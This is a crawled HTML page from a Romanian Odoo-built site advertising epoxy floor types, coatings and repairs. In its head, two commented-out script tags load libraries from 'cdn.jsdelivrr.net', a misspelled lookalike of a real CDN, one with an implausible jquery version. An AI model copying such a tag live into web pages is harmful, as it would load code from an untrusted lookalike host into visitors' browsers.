

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.romchimprotect.ro/pardoseli-epoxidice
body_size: 7207
content:
<!DOCTYPE html>
        
<html lang="ro-RO" data-website-id="4" data-main-object="website.page(12,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="pardoseli-epoxidice | Romchim"/>
        <meta property="og:site_name" content="Romchim"/>
        <meta property="og:url" content="https://www.romchimprotect.ro/pardoseli-epoxidice"/>
        <meta property="og:image" content="https://www.romchimprotect.ro/web/image/website/4/logo?unique=f396ccd"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="pardoseli-epoxidice | Romchim"/>
        <meta name="twitter:image" content="https://www.romchimprotect.ro/web/image/website/4/logo/300x300?unique=f396ccd"/>
        
        <link rel="canonical" href="https://www.romchimprotect.ro/pardoseli-epoxidice"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>pardoseli-epoxidice | Romchim</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/4/favicon?unique=f396ccd"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/4/8f3559b/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "98af183be94761a152fedd70dc4bc7779c0c733bo1800366084",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_internal_user": false, "is_website_user": true, "uid": null, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "28": {"symbol": "lei", "position": "after", "digits": [69, 2]}, "345": {"symbol": "TL", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}, "346": {"symbol": "Bs", "position": "after", "digits": [69, 2]}}, "quick_login": true, "bundle_params": {"lang": "ro_RO", "website_id": 4}, "test_mode": false, "websocket_worker_version": "18.0-7", "translationURL": "/website/translations", "cache_hashes": {"translations": "95b9b73dbc595417818118c93b578eea4e053bbe"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "ro_RO"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/4/bdd807d/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/4/ea3ea7e/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV866BL');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<!--<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>-->
    </head>
    <body>



        <div id="wrapwrap" class="   ">
            <a class="o_skip_to_content btn btn-primary rounded-0 visually-hidden-focusable position-absolute start-0" href="#wrap">Sari la conținut</a>
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Buton pentru articole suplimentare" class="   o_header_fixed" style=" ">
                    
    <nav data-name="Navbar" aria-label="Principal" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc d-none d-lg-block shadow-sm ">
        

            <div id="o_main_nav" class="o_main_nav container">
                
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Romchim" title="Romchim"><img src="/web/image/website/4/logo/Romchim?unique=f396ccd" class="img img-fluid" width="95" height="40" alt="Romchim" loading="lazy"/></span>
        </a>
    
                
    <ul role="menu" id="top_menu" class="nav navbar-nav top_menu o_menu_loading me-auto">
        

                    
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Acasă</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Magazin</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/cataloage" class="nav-link ">
            <span>Cataloage</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            <span>Noutati/Evenimente</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contactați-ne</span>
        </a>
    </li>
                
    </ul>
                
                <ul class="navbar-nav align-items-center gap-2 flex-shrink-0 justify-content-end ps-3">
                    
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="Coș eCommerce" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
                    
        <li class="">
                <div class="modal fade css_editable_mode_hidden" id="o_search_modal" aria-hidden="true" tabindex="-1">
                    <div class="modal-dialog modal-lg pt-5">
                        <div class="modal-content mt-5">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group input-group-lg">
        <input type="search" name="search" class="search-query form-control oe_search_box border border-end-0 p-3 border-0 bg-light" placeholder="Caută..." data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Căutare" title="Căutare" class="btn oe_search_button border border-start-0 px-4 bg-o-color-4">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
                        </div>
                    </div>
                </div>
                <a data-bs-target="#o_search_modal" data-bs-toggle="modal" role="button" title="Căutare" href="#" class="btn rounded-circle p-1 lh-1 o_navlink_background text-reset o_not_editable">
                    <i class="oi oi-search fa-stack lh-lg"></i>
                </a>
        </li>
                    
        <li class="">
                <div data-name="Text" class="s_text_block ">
                    <a href="tel:0234215990" class="nav-link o_nav-link_secondary p-2" data-bs-original-title="" title="" aria-describedby="popover417249">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>
                        <span class="o_force_ltr"><small>0234 215 990</small></span>
                    </a>
                </div>
        </li>
                    
                    
                    
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="o_nav_link_btn nav-link border px-3">Autentificare</a>
            </li>
                    
        
        
                    
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta">Contactați-ne</a>
                    </div>
                </section>
            </div>
        </li>
                </ul>
            </div>
        
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm ">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of Romchim" title="Romchim"><img src="/web/image/website/4/logo/Romchim?unique=f396ccd" class="img img-fluid" width="95" height="40" alt="Romchim" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="Coș eCommerce" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Comutare navigare">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Închide"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box rounded-start-pill text-bg-light ps-3 border-0 bg-light" placeholder="Caută..." data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Căutare" title="Căutare" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu  ">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Acasă</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Magazin</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/cataloage" class="nav-link ">
            <span>Cataloage</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            <span>Noutati/Evenimente</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contactați-ne</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <a href="tel:0234215990" class="nav-link o_nav-link_secondary p-2" data-bs-original-title="" title="" aria-describedby="popover417249">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>
                        <span class="o_force_ltr"><small>0234 215 990</small></span>
                    </a>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="nav-link o_nav_link_btn w-100 border text-center">Autentificare</a>
            </li>
                        
        
        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta w-100">Contactați-ne</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
    
        </header>
                <main>
                    
    <div id="wrap" class="oe_structure oe_empty">
      <section class="pt32 pb32">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-lg-12 s_title pt16 pb16" style="text-align: center;" data-snippet="s_title">
              <h1 class="s_title_default">
                <font style="font-size: 62px;">Pardoseli din rășini epoxidice</font>
              </h1>
            </div>
          </div>
        </div>
      </section>
      <section class="s_three_columns bg-200 pt32 pb32" data-snippet="s_three_columns">
        <div class="container">
          <div class="row d-flex align-items-stretch">
            <div class="s_col_no_bgcolor pt16 pb16  col-lg-4">
              <div class="card bg-white">
                <img class="card-img-top" src="/web/image/59267/autonivelant.jpg" alt="Odoo - Sample 2 for three columns" loading="lazy"/>
                <div class="card-body">
                  <h3 class="card-title">
                    <font style="font-size: 18px;">PARDOSELI AUTONIVELANTE</font>
                  </h3>
                  <p class="card-text">Se realizează prin turnarea stratului de uzură într-o cantitate mai mare, creând astfel un strat neted, lucios, în câmp continuu.</p>
                </div>
                <div class="card-footer">
                  <i class="fa fa-info-circle me-1" data-bs-original-title="" title="" aria-describedby="tooltip988074"></i>
                  <small>
                    <a href="/galerie-autonivelante" data-bs-original-title="" title="" aria-describedby="tooltip185538">GALERIE FOTO</a>
                  </small>
                </div>
              </div>
            </div>
            <div class="s_col_no_bgcolor pt16 pb16  col-lg-4">
              <div class="card bg-white">
                <img class="card-img-top" src="/web/image/59269/antiderapant.jpg" alt="Odoo - Sample 2 for three columns" loading="lazy"/>
                <div class="card-body">
                  <h3 class="card-title">
                    <font style="font-size: 18px;">PARDOSELI ANTIDERAPANTE</font>
                  </h3>
                  <p class="card-text">Multicolore sau uni, pardoselile antiderapante sunt o soluţie optimă pentru spaţiile de lucru cu trafic intens sau umede, în toate domeniile de activitate.</p>
                </div>
                <div class="card-footer">
                  <a href="/galerie-antiderapante"><i class="fa fa-info-circle me-1" data-bs-original-title="" title="" aria-describedby="tooltip988074"></i> &nbsp;GALERIE FOTO&nbsp; </a>
                  <br/>
                </div>
              </div>
            </div>
            <div class="s_col_no_bgcolor pt16 pb16  col-lg-4">
              <div class="card bg-white">
                <img class="card-img-top" src="/web/image/59271/multistrat.jpg" alt="Odoo - Sample 2 for three columns" data-bs-original-title="" title="" aria-describedby="tooltip389662" loading="lazy"/>
                <div class="card-body">
                  <h3 class="card-title">
                    <font style="font-size: 18px;">PARDOSELI MULTI-STRAT</font>
                  </h3>
                  <p class="card-text">Sunt realizate prin aplicarea mai multor straturi de răşini epoxidice, cu rezistenţe deosebite la trafic greu, impact şi diferenţe de temperatură.</p>
                </div>
                <div class="card-footer">
                  <i class="fa fa-info-circle me-1" data-bs-original-title="" title="" aria-describedby="tooltip988074"></i>
                  <a href="/galerie-multistrat">
                    <font style="font-size: 12px;">GALERIE FOTO&nbsp;</font>
                  </a>
                  <span style="font-size: 11.2px;">&nbsp;</span>
                  <br/>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section class="s_three_columns bg-200 pt32 pb32" data-snippet="s_three_columns">
        <div class="container">
          <div class="row d-flex align-items-stretch">
            <div class="s_col_no_bgcolor pt16 pb16  col-lg-4">
              <div class="card bg-white">
                <img class="card-img-top" src="/web/image/59273/covoare%20de%20piatra.jpg" alt="Odoo - Sample 2 for three columns" loading="lazy"/>
                <div class="card-body">
                  <h3 class="card-title">
                    <font style="font-size: 18px;">COVOARE DIN CUARȚ COLORAT</font>
                  </h3>
                  <p class="card-text">Sunt realizate prin aplicarea unui amestec de cuarţ colorat şi răşină epoxidică, într-o grosime de până la 1 cm, cu un aspect mozaicat, antiderapant.&nbsp; &nbsp;&nbsp;</p>
                </div>
                <div class="card-footer">
                  <i class="fa fa-info-circle me-1" data-bs-original-title="" title="" aria-describedby="tooltip988074"></i>
                  <span style="font-size: 11.2px;">
                    <a href="/galerie-covoare-cuart">G</a>
                    <a href="/galerie-covoare-cuart">ALERIE FOTO</a>
                  </span>
                  <br/>
                </div>
              </div>
            </div>
            <div class="s_col_no_bgcolor pt16 pb16  col-lg-4">
              <div class="card bg-white">
                <img class="card-img-top" src="/web/image/59275/vopsitorii.jpg" alt="Odoo - Sample 2 for three columns" loading="lazy"/>
                <div class="card-body">
                  <h3 class="card-title">
                    <font style="font-size: 18px;">VOPSITORII EPOXIDICE</font>
                  </h3>
                  <p class="card-text">Pentru vopsirea pereţilor, ca o alternativă la faianţă, suprafaţa fiind uşor de curăţat şi întreţinut. Suprafaţa devine lucioasă şi netedă.</p>
                </div>
                <div class="card-footer">
                  <i class="fa fa-info-circle me-1" data-bs-original-title="" title="" aria-describedby="tooltip988074"></i>
                  <span style="font-size: 11.2px;">
                    <a href="/galerie-vopsitorii">GALERIE FOTO</a>
                  </span>
                  <br/>
                </div>
              </div>
            </div>
            <div class="s_col_no_bgcolor pt16 pb16  col-lg-4">
              <div class="card bg-white">
                <img class="card-img-top" src="/web/image/59277/reparatii.jpg" alt="Odoo - Sample 2 for three columns" data-bs-original-title="" title="" aria-describedby="tooltip389662" loading="lazy"/>
                <div class="card-body">
                  <h3 class="card-title">
                    <font style="font-size: 18px;">REPARAȚII CU MORTAR EPOXIDIC</font>
                  </h3>
                  <p class="card-text">Mortarele epoxidice sunt utilizate atât pentru acoperirea şi repararea defecţiunilor majore din suporturi, cât şi pentru consolidarea acestora.&nbsp;</p>
                </div>
                <div class="card-footer">
                  <i class="fa fa-info-circle me-1" data-bs-original-title="" title="" aria-describedby="tooltip988074"></i>
                  <a href="/galerie-reparatii-epoxidice" data-bs-original-title="" title="" aria-describedby="tooltip247890">
                    <font style="font-size: 12px;">GALERIE FOTO</font>
                  </a>
                  <br/>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  
        <div id="o_shared_blocks" class="oe_unremovable"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
            <section class="s_text_block pt40 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pt24 pb24 o_colored_level">
                            <h5 class="mb-3">Link-uri utile</h5>
                            <ul class="list-unstyled">
                                <li><a href="/">Acasă</a></li>
                                <li><a href="/aboutus" data-bs-original-title="" title="">Despre noi</a></li>
                                <li><a href="/shop" data-bs-original-title="" title="">Produse</a></li>
                                <li><a href="#">Servicii</a></li>
                                <li><a href="/gdpr" data-bs-original-title="" title="">Legal</a></li>
                                
                                <li><a href="/contactus">Contactați-ne</a></li>
                            </ul>
                        </div>
                        <div class="col-lg-5 pt24 pb24">
                            <h5 class="mb-3">Despre noi</h5>
                            <p>Suntem o echipă de oameni pasionați al căror scop este îmbunătățirea vieții tuturor prin produse inovatoare. Construim produse excelente pentru a rezolva problemele dvs. de afaceri.
<br/><br/>Produsele noastre sunt concepute pentru companiile mici și mijlocii care doresc să-și optimizeze performanța.</p>
                        </div>
                        <div id="connect" class="col-lg-4 offset-lg-1 pt24 pb24 o_colored_level">
                            <h5 class="mb-3">Conectează-te cu noi</h5>
                            <ul class="list-unstyled">
                                <li><i class="fa fa-comment fa-fw me-2"></i><a href="/contactus">Contactați-ne</a></li>
                                <li><i class="fa fa-envelope fa-fw me-2"></i><a href="mailto:contact@romchimprotect.ro" data-bs-original-title="" title="">contact@romchimprotect.ro</a></li>
                                <li><i class="fa fa-phone fa-fw me-2"></i><span class="o_force_ltr"><a href="tel:+0234215990" data-bs-original-title="" title="">+0234 215 990</a></span></li>
                            </ul>
                            <div class="s_social_media text-start o_not_editable" data-snippet="s_social_media" data-name="Social Media">
                                <h5 class="s_social_media_title d-none">Urmărește-ne</h5>
                                <a href="/website/social/facebook" class="s_social_media_facebook" target="_blank" aria-label="Facebook">
                                    <i class="fa fa-facebook rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                                <a href="/website/social/twitter" class="s_social_media_twitter" target="_blank" aria-label="Twitter">
                                    <i class="fa fa-twitter rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                                <a href="/website/social/linkedin" class="s_social_media_linkedin" target="_blank" aria-label="LinkedIn">
                                    <i class="fa fa-linkedin rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                                <a href="/" class="text-800" aria-label="Pagină extra">
                                    <i class="fa fa-home rounded-circle shadow-sm o_editable_media"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2">Drepturi de autor &copy; Numele companiei</span>
        
        
    </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Oferit de 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    Numărul 1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">eCommerce Open Source</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            </div>
        <div>

            </div>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV866BL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
</html>